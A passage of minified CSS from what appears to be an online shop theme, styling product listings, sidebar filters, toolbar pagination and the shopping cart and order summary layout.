15px;font-size:60px;display:inline-block;line-height:60px;margin-bottom:10px;font-weight:bold}.top-slider-section .slider-section ul li .slider-text h1 strong{display:block;font-weight:600}.top-slider-section .slider-section ul li .slider-text p{font-size:20px;margin-bottom:20px;line-height:26px}.top-slider-section .slider-section ul li .slider-text .read-more{font-weight:600;text-transform:uppercase;font-size:14px;color:#040107}.top-slider-section .slider-section ul li .slider-text .read-more:after{font-family:"Fontawesome";content:"\f107";font-size:16px;margin:0 0 0 10px}.top-slider-section .slider-section ul li .slider-text .read-more:hover{text-decoration:none;color:#ee1d25}.top-slider-section .slider-section ul li .s-section{padding-left:150px;flex:1;-webkit-flex:1;-ms-flex:1}.top-slider-section .slider-section ul li .imageonly{background-size:cover;padding:140px 15px}@media (min-width:991px){.top-slider-section .slider-section ul li .imageonly{padding:288px 15px 289px}}.top-slider-section .slider-section ul li .imageonly.mobile{display:none}@media (max-width:479px){.top-slider-section .slider-section ul li .imageonly.mobile{display:flex}}.top-slider-section .slider-section ul li .imageonly.desktop{display:flex}@media (max-width:479px){.top-slider-section .slider-section ul li .imageonly.desktop{display:none}}.page-with-filter .big-cheese .heading-section{border-bottom:none;padding-bottom:0}.page-with-filter .big-cheese .big-cheese-text{padding:20px}.page-with-filter .products{margin:0}.stv_category .same-setion-div .advice-section{margin-top:30px}.stv_category .same-setion-div .advice-section .heading-section h2 span{line-height:30px}.toolbar{border-bottom:1px solid #eae9e9;border-top:1px solid #eae9e9;margin-bottom:30px;padding:10px 0}.toolbar .limiter{display:inline-flex !important;float:right;align-items:center;width:175px;justify-content:flex-end;line-height:32px}.toolbar .limiter label{font-size:14px;padding:0;font-weight:400;margin-bottom:0}.toolbar .limiter .limiter-options{background:url(../images/select-arrow-small.png);background-repeat:no-repeat;background-position:right 10px center;padding:5px 40px 4px 10px;border:1px solid #e9e7eb;font-size:14px;margin:0 5px;line-height:normal}.toolbar .limiter .limiter-text{font-size:14px}.toolbar .toolbar-amount{float:none;display:inline-block;font-size:14px;padding-top:0;line-height:32px;text-align:left}.toolbar .toolbar-amount.toolbar-amount-multi-page{display:block;clear:left;position:relative;top:10px;border-top:1px solid #eae9e9;padding-top:10px}.toolbar .pages{display:block !important;margin-top:-20px;position:relative}.toolbar .pages .items{font-weight:400;float:right}.toolbar .pages .items .item,.toolbar .pages .items strong.page{font-size:14px;line-height:32px}.toolbar .pages .items .item strong.page,.toolbar .pages .items strong.page strong.page{color:#949493;font-weight:normal}.toolbar .pages .items .item a,.toolbar .pages .items strong.page a{color:#002c5b}.toolbar .pages .items .item a.action,.toolbar .pages .items strong.page a.action{border:0;line-height:16px;width:auto}.toolbar .pages .items .item a.action:before,.toolbar .pages .items strong.page a.action:before{font-size:30px;font-weight:700;width:25px}.toolbar .pages .items .item a.action.next,.toolbar .pages .items strong.page a.action.next{border-left:1px solid #e9e7eb;margin-left:5px;padding-left:5px}.toolbar .pages .items .item a.action.previous,.toolbar .pages .items strong.page a.action.previous{padding-right:5px;border-right:1px solid #e9e7eb;margin-right:5px}.toolbar .toolbar-sorter{float:left;padding:0}.toolbar .toolbar-sorter label{font-size:14px;font-weight:400;margin:0 3px 0 0}.toolbar .toolbar-sorter select{cursor:pointer;border:none;color:#221f20;text-transform:uppercase;font-size:12px;padding:0;background:url(../images/select-arrow-small.png);margin:0;background-repeat:no-repeat;background-position:right 10px center;padding:0px 40px 0px 7px;border:1px solid #e9e7eb;-webkit-appearance:none}.load-more,.ias-trigger{margin-bottom:64px}.load-more a,.ias-trigger a{max-width:115px;display:block;background:#002c5b;color:#fafafa !important;font-weight:300;text-align:center;padding:10px;text-transform:uppercase;margin:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.load-more a:hover,.ias-trigger a:hover{background:#f08217;text-decoration:none}.custom-product-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;margin-right:-15px !important;margin-left:-15px !important}.custom-product-items .product-item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding-right:15px !important;padding-left:15px !important;margin:0 0 30px 0 !important;width:100% !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.custom-product-items .product-item .product-item-info{position:relative;width:100%;background-color:#fff;padding:10px 10px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.custom-product-items .product-item .product-item-info .product-labels{position:absolute;z-index:10;right:0;top:0;width:100%;text-align:right}.custom-product-items .product-item .product-item-info .product-labels img{max-width:65px;display:inline-block;margin:0.3vw}.custom-product-items .product-item .product-item-info .new-product-badge{position:absolute;top:10px;right:10px;background-color:#ee1d25;color:#ffffff;padding:10px 18px;font-size:16px;font-weight:700;text-transform:uppercase;z-index:11;border-radius:4px;box-shadow:0 3px 6px rgba(0,0,0,0.3);letter-spacing:1px;transform:rotate(-5deg);line-height:1.2}.custom-product-items .product-item .product-item-info .new-product-badge:before{content:'';position:absolute;top:-5px;right:-5px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #ee1d25;transform:rotate(45deg)}.custom-product-items .product-item .product-item-info .product-item-photo{margin-bottom:15px;display:block;background-color:#fafafa;position:relative}.custom-product-items .product-item .product-item-info .product-item-photo span{padding:0 !important;width:100% !important;height:auto}.custom-product-items .product-item .product-item-info .product-item-photo span img{position:static;margin:auto;width:auto;display:block}.custom-product-items .product-item .product-item-info .product-item-details{padding:0px 10px}.custom-product-items .product-item .product-item-info .product-item-details .product-item-name{margin:0;line-height:20px}.custom-product-items .product-item .product-item-info .product-item-details .product-item-name a{font-size:20px;font-weight:600;text-transform:uppercase;color:#002c5b;margin-bottom:10px;line-height:20px;display:block;min-height:38px}.custom-product-items .product-item .product-item-info .product-item-details .product-item-name a:hover{text-decoration:none}.custom-product-items .product-item .product-item-info .product-item-details span{color:rgba(29,29,27,0.5);font-size:12px;text-transform:uppercase;margin-bottom:10px;display:block;line-height:normal}.custom-product-items .product-item .product-item-info .product-item-details .custom-pricing-info span{color:#040107}.custom-product-items .product-item .product-item-info .product-item-details .custom-btn{line-height:1px}.custom-product-items .product-item .product-item-info .product-item-details .custom-btn a{color:#f08217}.custom-product-items .product-item .product-item-info .product-item-details .custom-btn a:hover{color:#002c5b}.custom-product-items .product-item .product-item-info .product-item-details .price-div{display:block;margin-top:15px;border-top:1px solid #ece9ee;padding-top:10px}.custom-product-items .product-item .product-item-info .product-item-details .price-div .trade-price{font-weight:600;text-transform:uppercase;color:#f08217;font-size:12px}.custom-product-items .product-item .product-item-info .product-item-details .price-div .trade-price span{display:inline-block !important;font-size:13px !important;margin-left:27px;color:#f08217 !important;text-decoration:line-through}.custom-product-items .product-item .product-item-info .product-item-details .price-div .price-box{margin:0}.custom-product-items .product-item .product-item-info .product-item-details .price-div span{color:#002c5b;font-size:20px;font-weight:600;text-transform:uppercase;margin-bottom:0}.sidebar .block.filter .title{border-bottom:1px solid #eae9e9;padding-bottom:10px}.sidebar .block.filter .title strong{font-size:16px;text-transform:uppercase;color:#002c5b;font-weight:bold}.sidebar .block.filter .content{background-color:#f6f6f6;padding:0}.sidebar .block.filter .content dl{margin:0}.sidebar .block.filter .content dl dt{margin:0}.sidebar .block.filter .content dl dt a{text-transform:uppercase;color:#002c5b;font-size:14px;font-weight:600;padding:10px 15px;display:block}.sidebar .block.filter .content dl dt a:hover{text-decoration:none}.sidebar .block.filter .content dl dd ol li{border-bottom:1px solid #fafafa}.sidebar .block.filter .content dl dd ol li.nochild a:after{display:none}.sidebar .block.filter .content dl dd ol li.open>a{background-color:#002c5b;color:#fafafa}.sidebar .block.filter .content dl dd ol li.open>a:after{color:#fafafa;content:"\f106"}.sidebar .block.filter .content dl dd ol li.open ul{display:block}.sidebar .block.filter .content dl dd ol li:last-child{border-bottom:none}.sidebar .block.filter .content dl dd ol li a{color:#002c5b;font-size:14px;font-weight:500;text-transform:uppercase;padding:10px 15px;background-color:#f6f6f6;display:block;position:relative}.sidebar .block.filter .content dl dd ol li a.active{background-color:#002c5b;color:#fafafa}.sidebar .block.filter .content dl dd ol li a.active:after{color:#fafafa;content:"\f106"}.sidebar .block.filter .content dl dd ol li a:after{font-family:"Fontawesome";content:"\f107";font-size:18px;line-height:normal;color:#002c5b;position:absolute;font-weight:500;right:15px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.sidebar .block.filter .content dl dd ol li a:hover{text-decoration:none}.sidebar .block.filter .content dl dd ol li ul{background-color:#f8f8f8;padding:10px 10px 10px 30px;display:none}.sidebar .block.filter .content dl dd ol li ul li{margin-bottom:8px;border-bottom:none}.sidebar .block.filter .content dl dd ol li ul li a{background-color:transparent;color:#726f74;font-weight:300;padding:0}.sidebar .block.filter .content dl dd ol li ul li a.current{color:#002c5b;font-weight:500}.sidebar .block.filter .content dl dd ol li ul li a:after{display:none}.sidebar .block.filter .content dl dd ol li ul li:last-child{margin-bottom:0}.sidebar .block.filter .block-content div .filter-options-title{color:#002c5b;font-size:14px;font-weight:500;text-transform:uppercase;padding:10px 15px;background-color:#f6f6f6;display:block;position:relative;cursor:pointer}.sidebar .block.filter .block-content div .filter-options-title.open:after{content:"\f067"}.sidebar .block.filter .block-content div .filter-options-title:after{font-family:"Fontawesome";content:"\f068";font-size:12px;line-height:normal;color:#002c5b;position:absolute;font-weight:300;right:15px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.sidebar .block.filter .block-content div .filter-options-item{margin-bottom:10px}.sidebar .block.filter .block-content div .filter-options-content{margin-bottom:0}.sidebar .block.filter .block-content div .filter-options-content ol li{margin-bottom:10px}.sidebar .block.filter .block-content div .filter-options-content ol li:last-child{margin-bottom:0}.sidebar .block.filter .block-content div .filter-options-content ol li a{color:rgba(29,29,27,0.75);position:relative;font-size:12px;padding-left:25px;font-weight:400;line-height:normal;margin:0}.sidebar .block.filter .block-content div .filter-options-content ol li a.active:after{opacity:1}.sidebar .block.filter .block-content div .filter-options-content ol li a:hover{text-decoration:none}.sidebar .block.filter .block-content div .filter-options-content ol li a:before{width:15px;height:15px;border:1px solid #eae9e9;position:absolute;left:0;content:"";top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);background-color:#f6f6f6}.sidebar .block.filter .block-content div .filter-options-content ol li a:after{font-family:"Fontawesome";content:"\f00c";font-size:10px;line-height:normal;color:#002c5b;position:absolute;font-weight:300;left:4px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);opacity:0}.sidebar .block.filter .block-content div .filter-options-content ol li a label{margin:0}.sidebar .block.filter .block-content div .filter-options-content ol li input[type="checkbox"]{display:none}.orange-div .orange-section{padding:30px 25px;display:block;background-color:#f08217}.orange-div .orange-section+.orange-section{margin-top:10px}.orange-div .orange-section h2{font-size:20px;text-transform:uppercase;color:#fafafa;margin-bottom:10px;font-weight:bold;line-height:20px}.orange-div .orange-section p{text-transform:uppercase;color:#fafafa;font-weight:500;line-height:14px;font-size:13px;margin-bottom:30px}.orange-div .orange-section .custom-btn a{color:#fafafa;font-weight:500}.orange-div .orange-section .custom-btn a:hover{color:#002c5b}.orange-div .orange-section .custom-btn a:after{margin-left:10px}.listing-addto{overflow:hidden;margin-top:10px;display:flex;align-items:center}.listing-addto .cat-quant{width:40%;float:left;padding-right:5px}.listing-addto .cat-quant label{display:table-cell;padding-right:3px;font-size:14px;font-weight:500;color:#002c5b;vertical-align:middle}.listing-addto .cat-quant .control{display:table-cell}.listing-addto .cat-quant .control input{height:37px;vertical-align:bottom}.listing-addto .action.tocart.primary{width:60%;float:left;padding:10px 0;background-color:#f08217;border:none}.listing-addto .action.tocart.primary span{font-size:14px !important;font-weight:300;text-transform:uppercase !important;color:#fafafa !important;margin:0 !important;font-family:'Barlow' !important}.listing-addto .action.tocart.primary:hover{background-color:#002c5b}@media (min-width:991px) and (max-width:1360px){.sidebar .block.filter .content dl dt a{padding:10px}.sidebar .block.filter .content dl dd ol li a{text-transform:capitalize;padding:10px}.sidebar .block.filter .content dl dd ol li a:after{right:5px}.sidebar .block.filter .content dl dd ol li ul{padding:10px}.sidebar .orange-div .orange-section{padding:10px}.sidebar .orange-div .orange-section h2{text-transform:capitalize;font-weight:500;font-size:16px}.sidebar .orange-div .orange-section p{margin-bottom:10px;text-transform:capitalize;line-height:18px}.sidebar .orange-div .orange-section .custom-btn a{text-transform:capitalize}.custom-product-items .product-item{flex:0 0 33.33%;max-width:33.33%;-ms-flex:0 0 33.33%;margin:0 0 15px 0 !important}.custom-product-items .product-item .product-item-info .product-item-details{padding:0}.custom-product-items .product-item .product-item-info .product-item-details .product-item-name a{text-transform:capitalize;font-size:17px}.custom-product-items .product-item .product-item-info .product-item-details span{font-size:14px;text-transform:capitalize}.custom-product-items .product-item .product-item-info .product-item-details .custom-btn a{font-size:12px}.custom-product-items .product-item .product-item-info .product-item-details .price-div{padding-top:5px;margin-top:10px}.custom-product-items .product-item .product-item-info .product-item-details .price-div span{font-size:16px}.custom-product-items .product-item .product-item-info .product-item-details .price-div span .price:before{top:-1px}}@media (max-width:991px){.page-with-filter .columns .sidebar{margin-bottom:30px;padding:0}.page-with-filter .columns .sidebar .block.filter{margin-bottom:30px}.page-with-filter .columns .sidebar .orange-div .orange-section{padding:15px}.page-with-filter .columns .sidebar .orange-div .orange-section h2{font-weight:500;text-transform:capitalize}.page-with-filter .columns .sidebar .orange-div .orange-section p{margin-bottom:15px;font-size:14px;text-transform:capitalize;line-height:18px}.custom-product-items .product-item{flex:0 0 50%;max-width:50%;-ms-flex:0 0 50%;margin:0 0 15px 0 !important}.custom-product-items .product-item .product-item-info .product-item-details .product-item-name a{font-size:18px;text-transform:capitalize;margin-bottom:5px}.custom-product-items .product-item .product-item-info .product-item-details span{font-size:14px;text-transform:capitalize}.custom-product-items .product-item .product-item-info .product-item-details .price-div{padding-top:5px;margin-top:10px}.load-more,.ias-trigger{margin-bottom:30px}.sidebar .orange-div{display:none}}@media (max-width:766px){.page-with-filter .columns .sidebar{order:1}.page-with-filter .columns .main{order:0}}@media (max-width:479px){.toolbar .toolbar-sorter{float:none;margin-bottom:10px}.toolbar .limiter{float:none}.toolbar .toolbar-amount{display:block;text-align:center;padding-top:10px}.toolbar .pages{margin-top:10px;padding-top:5px}.toolbar .pages .items{float:none}}.checkout-cart-index .top-bar{background-color:#f6f6f6}.checkout-cart-index .page-main{margin-top:60px}.checkout-cart-index .page-title-wrapper{margin-bottom:15px}.checkout-cart-index .page-title-wrapper h1{font-size:24px;text-transform:uppercase;font-weight:bold;color:#002c5b;margin-bottom:5px}.checkout-cart-index .page-title-wrapper .item-summery{color:#a8a5a6;text-transform:uppercase;font-weight:300}.checkout-cart-index .cart-container .cart-container-left{float:left;position:relative;width:73%}.checkout-cart-index .cart-container .cart-container-left .form-cart{width:100%;float:none;margin-bottom:30px}.checkout-cart-index .cart-container .cart-container-left .cart-delivery-message{margin-bottom:40px;background-color:#f6f6f7;padding:50px 40px;display:block;font-weight:400;text-transform:uppercase;font-size:16px;color:#002c5b}.checkout-cart-index .cart-container .cart-container-left .cart-delivery-message strong{font-weight:600;background:url(../images/truck-img.png) no-repeat center left;display:inline-block;padding-left:55px}.checkout-cart-index .cart-container .table-wrapper table.items thead+.item{border-top:none;border:none}.checkout-cart-index .cart-container .table-wrapper table tbody{border-top:1px solid #eae9e9 !important;border-bottom:none !important}.checkout-cart-index .cart-container .table-wrapper table tr th{border-bottom:none;border-top:1px solid #eae9e9;text-transform:uppercase;font-size:14px;color:rgba(34,31,32,0.75);font-weight:500;padding:12px;padding-right:0;text-align:left !important}.checkout-cart-index .cart-container .table-wrapper table tr th.subtotal span{border-right:none}.checkout-cart-index .cart-container .table-wrapper table tr th span{display:block;border-right:1px solid #eae9e9;padding-right:12px}.checkout-cart-index .cart-container .table-wrapper table tr th.item{width:35%}.checkout-cart-index .cart-container .table-wrapper table tr td{padding:30px 12px;vertical-align:middle;border-top:none}.checkout-cart-index .cart-container .table-wrapper table tr td:first-child{padding-left:0}.checkout-cart-index .cart-container .table-wrapper table tr td:last-child{text-align:right}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty label.label{display:none}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty{position:relative;text-align:center;width:142px;margin:auto;float:left}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty input{width:calc(100% - 89px);height:45px;color:rgba(34,31,32,0.75);font-size:14px;border:1px solid #eae9e9;text-align:center;position:relative;z-index:99;padding:0 1px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty .quantity-nav{position:absolute;top:0;left:0;right:0;height:100%;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty .quantity-nav .quantity-button{width:45px;height:45px;background-color:#f0f0f0;border:1px solid #eae9e9;color:#002c5b;font-weight:normal;float:left;font-size:30px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center;cursor:pointer}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty .quantity-nav .quantity-button.quantity-up{float:right;border-top-left-radius:0;border-bottom-left-radius:0;border-left:0}.checkout-cart-index .cart-container .table-wrapper table tr td .field.qty .control.qty .quantity-nav .quantity-button.quantity-down{border-top-right-radius:0;border-bottom-right-radius:0;border-right:0}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-photo{vertical-align:middle;background-color:#fff;padding:5px;display:inline-block;width:100px}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-photo .product-image-container{display:block;width:100% !important}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-details{vertical-align:middle;font-size:16px;text-transform:uppercase;color:#002c5b;display:inline-block;width:calc(100% - 150px);padding-left:15px}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-details .product-item-name{font-weight:bold}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-details .product-item-name a{color:#002c5b}.checkout-cart-index .cart-container .table-wrapper table tr td .product-item-details .product-item-name a:hover{text-decoration:none}.checkout-cart-index .cart-container .table-wrapper table tr td .price-excluding-tax{font-size:inherit;display:inline-block !important}.checkout-cart-index .cart-container .table-wrapper table tr td .price-excluding-tax span{line-height:1px}.checkout-cart-index .cart-container .table-wrapper table tr td .price-excluding-tax .price{font-size:16px;text-transform:uppercase;color:#002c5b;font-weight:bold}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar{margin:0;padding:0}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar .action.towishlist{display:none}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar .action.action-delete{color:rgba(29,29,27,0.5);text-transform:uppercase;font-size:12px;background:transparent;border:none;padding:0;margin:0;font-weight:400;border-radius:0;width:70px}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar .action.action-delete:before{color:#bb2d1a;font-weight:normal;font-size:14px;font-family:"Fontawesome";content:"\f00d"}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar .action.action-delete:hover{color:#f08217}.checkout-cart-index .cart-container .table-wrapper table tr td .actions-toolbar .action.action-delete:hover:before{color:#f08217}.checkout-cart-index .cart-container .actions .action,.checkout-cart-index .cart-container .actions .action:focus,.checkout-cart-index .cart-container .actions .action:active{background-color:#002c5b;color:#fafafa;text-transform:uppercase;text-align:center;font-size:14px;padding:12px;border:none;border-radius:0;margin:0;font-weight:500;position:relative;line-height:normal;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.checkout-cart-index .cart-container .actions .action.continue,.checkout-cart-index .cart-container .actions .action:focus.continue,.checkout-cart-index .cart-container .actions .action:active.continue{padding-left:30px}.checkout-cart-index .cart-container .actions .action.continue:before,.checkout-cart-index .cart-container .actions .action:focus.continue:before,.checkout-cart-index .cart-container .actions .action:active.continue:before{position:absolute;left:15px;color:#fff;font-weight:bold;font-size:16px;top:50%;font-family:"Fontawesome";content:"\f104";transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-cart-index .cart-container .actions .action.update,.checkout-cart-index .cart-container .actions .action:focus.update,.checkout-cart-index .cart-container .actions .action:active.update{padding-left:30px}.checkout-cart-index .cart-container .actions .action.update:before,.checkout-cart-index .cart-container .actions .action:focus.update:before,.checkout-cart-index .cart-container .actions .action:active.update:before{position:absolute;font-size:26px;top:50%;left:5px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-cart-index .cart-container .actions .action:hover,.checkout-cart-index .cart-container .actions .action:focus:hover,.checkout-cart-index .cart-container .actions .action:active:hover{border:none !important;background-color:#f08217 !important;color:#fff !important}.checkout-cart-index .cart-container .cart-summary-right{float:right;position:inherit;width:23%}.checkout-cart-index .cart-container .cart-summary-right .title{font-size:16px;text-transform:uppercase;color:#002c5b;font-weight:bold;margin:35px 0 10px;border-bottom:1px solid #eae9e9;padding-bottom:10px;display:block}.checkout-cart-index .cart-container .cart-summary{background-color:#f6f6f6;padding:20px}.checkout-cart-index .cart-container .cart-summary>.title{margin-top:0}.checkout-cart-index .cart-container .cart-summary .item-total{text-transform:uppercase;color:#7d7c7c;font-weight:600;border-bottom:1px solid #eae9e9;padding-bottom:20px;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between;-webkit-justify-content:space-between;-ms-justify-content:space-between}.checkout-cart-index .cart-container .cart-summary .item-total span{font-weight:bold;color:#002c5b;font-size:16px}.checkout-cart-index .cart-container .cart-summary .block{margin-bottom:0;border:none}.checkout-cart-index .cart-container .cart-summary .block.active .title strong:after{content:"\f106"}.checkout-cart-index .cart-container .cart-summary .block .title{border-bottom:1px solid #eae9e9;margin:0 0 10px 0;padding:0 0 10px 0;position:relative;border-top:none}.checkout-cart-index .cart-container .cart-summary .block .title strong{font-size:16px;text-transform:capitalize;color:#002c5b;font-weight:600;display:block;margin:0;line-height:normal;position:relative}.checkout-cart-index .cart-container .cart-summary .block .title strong:after{position:absolute;right:0;color:#002c5b;font-weight:600;font-size:16px;top:2px;font-family:"Fontawesome";content:"\f107";left:inherit}.checkout-cart-index .cart-container .cart-summary .block .title:after{display:none}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset{margin:0}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset p.field{font-weight:600;font-size:13px}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset .field .label{font-weight:600;font-size:13px;display:block}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset .field .control select,.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset .field .control input{border:1px solid #eae9e9;height:40px}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset .field .control .message.warning{line-height:20px;font-size:13px;background:#fff;color:#002c5b;font-weight:500}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset .field .control .message.warning span:before{color:#002c5b}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset dl dt span{font-weight:600;font-size:13px;display:block}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset dl .item-options .choice input{margin:0 5px 0 0px}.checkout-cart-index .cart-container .cart-summary .block.shipping .content fieldset dl .item-options .choice .label{display:inline-block;margin:0;vertical-align:top}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset{margin:0}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .field .label{font-weight:600;font-size:13px;display:block}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .field .control select,.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .field .control input{border:1px solid #eae9e9;height:40px}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .field .control .mage-error{font-size:13px}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .actions-toolbar>div{width:100%;display:block}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .actions-toolbar>div .action{background:#e7e5ea;color:#f08217;text-transform:uppercase;font-size:16px;font-weight:500;width:100%;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .actions-toolbar>div .action:hover{background-color:#f08217;color:#fff}.checkout-cart-index .cart-container .cart-summary .block.discount.active .coupon.applied .field{display:none}.checkout-cart-index .cart-container .cart-summary .cart-totals{border-top:none;margin:0;padding:0}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th,.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr td{padding:12px !important;vertical-align:middle;border:none}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th{background-color:#fff;font-weight:500;font-size:14px;color:#002c5b;text-align:right !important;border-bottom:1px solid #eae9e9}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th strong{font-weight:600}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th span{display:inline-block;border:none;font-size:14px;font-weight:500;padding:0}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr td{background-color:#fff;font-weight:500;font-size:14px;color:#002c5b;text-align:right !important;border-bottom:1px solid #eae9e9;width:1px}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr.grand th,.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr.grand td{border-bottom:none}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li+li{margin-top:10px}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li button{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;background-color:#002c5b;color:#fafafa;text-transform:uppercase;text-align:left;font-size:16px;padding:12px;border:none;border-radius:0 !important;margin:0;font-weight:500;position:relative;line-height:normal;width:100%;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li button:hover{background-color:#f08217}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li button:after{font-family:"Fontawesome";content:"\f105";font-size:16px;line-height:normal;position:absolute;right:20px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li a{color:#002c5b;font-size:14px;font-weight:600}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li a:hover{color:#f08217;text-decoration:none}.page.messages .message-error.error.message{background-color:#f0f0f0;font-size:13px;color:#ee1d25;font-weight:500}.page.messages .message-error.error.message:before{color:#ee1d25}.page.messages .message-error.message.success{background-color:#e5efe5;font-size:13px;color:#006400;font-weight:500}.page.messages .message-error.message.success:before{color:#006400}@media (min-width:992px){.checkout-cart-index .cart-container form.form-cart{max-width:calc(100% - 325px)}.checkout-cart-index .cart-container .cart-summary{min-width:300px}}@media (min-width:992px) and (max-width:1160px){.checkout-cart-index .cart-container form.form-cart .table-wrapper tr th{font-weight:500}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-photo{width:80px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .product-item-details{font-size:15px;display:block;width:100%}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .price-excluding-tax .price{font-size:14px}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td .actions-toolbar .action.action-delete{text-transform:capitalize}.checkout-cart-index .cart-container form.form-cart .table-wrapper tbody tr td:last-child{text-align:right}.checkout-cart-index .cart-container .cart-summary{padding:12px}.checkout-cart-index .cart-container .cart-summary .block .title strong{font-size:14px}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset .actions-toolbar>div .action{font-size:14px}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th{font-size:13px}.checkout-cart-index .cart-container .cart-summary .cart-totals table tbody tr th span{font-size:13px;padding:0;font-weight:500;color:#fff}.checkout-cart-index .cart-container .cart-summary .checkout-methods-items li button{font-size:14px}}@media (min-width:768px) and (max-width:991px){.checkout-cart-index .cart-container .cart-container-left{width:100%}.checkout-cart-index .cart-container .cart-container-left 